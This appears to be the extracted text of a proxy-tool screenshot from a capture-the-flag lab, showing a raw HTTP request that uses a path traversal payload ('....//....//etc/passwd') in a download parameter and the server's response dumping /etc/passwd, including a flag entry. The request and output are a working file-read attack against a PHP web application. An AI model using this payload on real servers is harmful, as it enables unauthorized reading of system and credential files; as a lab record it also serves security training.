 Request
Pretty Raw Hex
\n
1 GET /?action=download&file=....//....//etc/passwd HTTP/1.1
2 Host: 103.97.125.56:31432
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://103.97.125.56:31432/
9 Cookie: PHPSESSID=73fad55c74d98f97d887ce40ae58e88f
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 07 May 2024 05:20:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.30
7 Content-Length: 1413
8
9 <pre>
root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
37 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
38 www:x:1000:1000:Linux User,,,:/home/www:/bin/ash
39 flag:x:1001:1001:FLAG3 CHH{f1L3_path_tr4verSAl},,,:/home/www:/bin/ash
40 </pre>